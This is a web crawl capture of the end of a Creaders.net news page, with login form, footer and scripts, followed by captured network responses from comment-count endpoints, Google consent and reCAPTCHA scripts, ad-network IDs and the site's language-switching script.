      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1163339";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1163339&id=0&mid=2531314',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2025. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768917882114&_=1768917882116&news_id=1163339&id=0&mid=2531314
body_size: 23
content:
ondic_jsoncallback({"mid":"2531314","up":11,"donw":0,"wsw":0,"nid":1163339})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768917882115&_=1768917882356&act=2&nid=1163339&page=1
body_size: 47
content:
jsonp1768917882115({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768917882116&_=1768917882372&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768917882116()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XGBCQOZ8kuPYn8HSFgR9yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917885363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU8lptgawTNZQJI_V1pXpaRJ7J2Vd4GB-bWlv2tuAHZFcFxsWLMePjWp1YAuS2mNepzhApRMbUn4xUE8pEy8FwFV5d60pPz9yuzdKhgBP5drT7v66ro2qo8q3S6MpHOWLuXF5AaNA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTE3ODg1LDU5NzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiemgtQ04iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly90ZWNoLmNyZWFkZXJzLm5ldC8yMDIyLzEwLzAxLzI1MzEzMTQuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 269
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol-CbvLwMGC6YuvHyHyOG8fxdCGBjO6xziGXDW53vcYB-o0TMrP45Dg5OhOpl_OkkiEUkqyHVM1ZhdqtWTCzJWHuevFPp7VSPmCYhCfUx3qIRGqipyOhd75-PB28LhpyJ-uRWxj6HoHHy_PLanYAuW8eg9hSAg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXJAd1ihJR0byKJiRxhaS5NbnO_oM2yWusseOZwMsPnYvn8FfzkGOlx9Q6aTwNlhwtUd_qEObjZ1Gc_D1UyF30vbbcat1whPB7Vj6olOkYERXDna_56QDRaeAmbBZixEnVI45MZ8w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW12KuHexK7mW1IKkxTBhT_eCEKylNHAgOodM5WVGFySHBvXWE5AjMRCCgK4fWOYHatQjJhVkCxSDSgVkMllsgB5RvGXBSA7gweLOoCS7P2cudv-W22wZzKpYV7FubROL6EG4_uKA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,1\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW-1T2Fzu8DZ6MIlTNb_c79ol6TpWOBtgC9TNFpMQZIHztfm_qQwCeNQkH3KkTib981xK5CzhdiORgzVb4qvRgI4I6hIMlpq6_06boguZ2zUIg0gP-8315f4IUFbjIsDRikVrm28g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
f5a163b0-c71d-42d8-9633-82109c73ee9a

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
aa90ccac-1169-48b3-8ab9-498929871296

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWKzGJIsT3i66n5wSSDirSQ2wlHIKyKe2vMwNNvTxa0fK0fDYuvJbJQfG56gqBuF19_FieMSb3-q-u1rp_Qf-LO1fOyXrka0j1bDj8KNVUTWVFDnaz-JPWvpJXn5VrBrtOJbccHHqBbe6FGiXn20Tju5LxHA6PzAQAiUkRL2Kj176fmGTmtTMmsVUot/_/bottom_adv./affiliate/displayWidget?/468x280.=tickerReportAdCallback_.bns1.net/
body_size: -1290
content:
window['3ec984cb-2dd7-42d5-891a-a0e90221a059'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.creaders.net/js/tpl.js
body_size: 633
content:
var tpl_host=document.location.host.replace(/(.*)\.([a-z]+)\.(com|net|leku|creaders\.org)$/,'$2.$3');
//简繁转换
function langTo(lang){
	if(location.pathname.match(/.*\.php$/)){
		if(location.search.match(/(\?|&)?language(=[^&]*)?/)){
			location.href=location.href.replace(/language(=[^&]*)?/,"language="+lang);
		}else{
			location.href+="&language="+lang;
		}
	}else{
		var is_big5=lang=="big5";
		document.cookie="lang="+lang+";domain=."+tpl_host+";path=/;";
		location.href=location.href.replace(is_big5?/\/([0-9]+|[a-z]+)\/([0-9-]+|index)\.htm/:/\/big5\/([^\/]+)\.htm/,is_big5?"/$1/big5/$2.htm":"/$1.htm");
	}
}
//内外链接新闻统计 需要jQuery支持
function newsnlink(mid,nlink){
	var jsonp = document.createElement('script');
	jsonp.src = 'https://www.' + tpl_host + '/getcommentcount.php?mid=' + mid + '&justc=true';
	jsonp.type = 'text/javascript';
	document.head.appendChild(jsonp);
	document.head.removeChild(jsonp);
	window.open(nlink);
}
//繁体静态链接跳转
function langlink(llink,target){
	if(document.cookie.replace(/.*;?lang=([^;]*);?.*/,"$1")!="big5") return true;
	
	llink=llink.replace(/\/([0-9-]+)\.htm/,"/big5/$1.htm");
	
	if(target=="_blank"){
		window.open(llink);
	}else{
		window.location.href=llink;
	}

	return false;
}
